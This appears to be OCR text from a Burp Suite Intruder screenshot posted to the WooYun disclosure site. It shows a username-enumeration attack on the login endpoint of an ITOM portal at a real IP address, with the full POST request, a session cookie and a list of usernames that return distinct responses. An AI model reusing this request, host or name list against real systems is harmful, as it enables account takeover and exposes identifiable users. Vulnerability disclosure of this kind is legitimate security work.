 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 468 baseline request
2186 wangren 302 468
3826 wangting 302 468
1 chenjianbing 200 9478
2 wangke 200 9472
3 xuhui 200 9471
4 zhangzhaowu 200 9477
6 yangqi 200 9472
5 pengweiying 200 9477
7 quxingguang 200 9477
Request Response
Raw Params Headers Hex
POST /itom/myportal/itom/__ac0x3login/__cm503/__tpaction/__frframe HTTP/1.1
Host: 218.94.80.61:8000
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.94.80.61:8000/itom/myportal/itom/__cm503/__frframe
Cookie: JSESSIONID=937DAA373C83F3CD9C323378A2743D27; loginType=itom
? < + > Type a search term 0 matches
Finished
www.wooyun.org